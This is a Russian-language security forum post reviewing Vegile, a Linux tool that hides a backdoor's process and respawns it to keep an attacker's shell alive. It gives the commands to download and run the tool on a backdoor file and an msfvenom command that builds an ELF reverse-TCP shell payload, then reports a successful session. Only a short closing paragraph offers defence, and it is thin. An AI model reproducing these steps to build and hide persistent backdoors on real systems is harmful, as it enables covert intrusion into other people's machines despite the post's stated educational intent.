- 15.02.2017

- 1 321

- 3 932

Добрый день,Уважаемые Друзья ,Форумчане и Гости,кому небезразличен пульс ИБ.

Сегодня буду вас немного огорчать своим обзором (а там не знаю,может кого и радовать)

Когда свои работы дарят миру такие авторы,то сомневаться в их компетенции не приходится.

Далёкий привет из Индонезии.



Встречаем ,очень хитрый и коварный инструмент - Vegile.

Автором его является,не нуждающийся в представлении-Redho Maland.

Да,тот самый,который входит в число 12-ти разработчиков дистрибутива для пентеста-Dracos Linux

Также ,многие его знают по авторству инструментов TheFatRat,LALIN,Brutal..

Vegile изначально задуман для атаки ОС Linux,закрепления в системе.

Это для файлов backdoor, с возможностью управления и постэксплуатации.

Целью его может стать любая платформа Linux (base32 , base64 - без разницы)

В основную задачу Vegile входит обеспечение поддержки уровня доступа к целевой системе.

В дальнейшем,это позволит работать на более глубокое вторжение в сеть.

Думал сделать этот обзор для Grey Section,но вспомнив,какая обширная аудитория у Codeby,

решил,что как можно больше Линуксоидов должны знать и принять меры безопасности при встрече с таким оружием.

Коварство Vegile выглядит по-своему шикарно :наведённый на попавший на целевую ОС backdoor или rootkit,

он как клещ цепляется и начинает скрывать процесс,ожидая когда атакующий вызовет shell.

При обнаружении (а это сделать не так-то просто),он показывает,что таких процессов нет.



Но при этом, далёко не всё в порядке с целевой ОС.При простой команде # ps -aux,

можно снова наблюдать его живее всех живых,а при попытке убить процесс,Vegile усыпляет бдительность,

хотя на самом деле,присваивает новый PID и тут же порождает кучу других процессов.

На атакующей машине можно не волноваться за потерю сессии,т.к. лёгким движением повтора команды exploit,

охотник может наблюдать сразу несколько сессий с доступами shell.

Как скачать:

Код:

# git clone https://github.com/Screetsec/Vegile.git

# cd Vegile

# chmod +x Vegile

# ./Vegile --help команда запуска с выводом справки.Автор обзора и Администрация ресурса напоминают,что инструмет рассматривается исключительно

в рамках ознакомления и изучения проблем информационной безопасности.

Категорически запрещено использование инструмента в незаконных целях.

Опций,как можно видеть ,немного:

Указание файла ,с которым работать,с функцией возобновления

И использование опции,обеспечивающей скрытие процессов.

Код:



$ sudo ./Vegile --u файл_backdoor

$ sudo ./Vegile --i файл_backdoor

Код:

msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=свой IP LPORT=номер_порта -b "\x00" -f elf -o файл_BACKDOORЯ использовал порт 8080 как и автор в своём примере.

Сессия прилетела сразу,как только включился в работу Vegile,хотя Metasploit не показал ,что exploit сработал сначала.



Как уберечь себя от такой атаки? Тяжело.При разнообразии backdoor,одному атакующему известно,какое название имеет процесс.

При включении в управление вредоносным файлом Vegile,процесс носит имя screetsec (по нику автора).

Но это если по дефолту.Убить процесс,как можно убедиться,мало,да это и не позволяет получить желаемый результат.

Содержать системы в чистоте,регулярно проверять на руткиты и вредоносы.Вот,при обнаружении таких процессов, мало удалить такие файлы. Мне удалось избавиться только при полном удалении и перезагрузке системы.

До этого,процессам всё же были присвоены PID,не смотря на ликвидацию.

А, на текущее время,у меня всё.Для вас мне помогли сделать этот обзор дистрибутивы Kali Linux и Bugtraq2 Black Widow (Чёрная Вдова).

Всем спасибо за внимание и до новых встреч на нашем Форуме.Видео от автора прилагаю.

Последнее редактирование: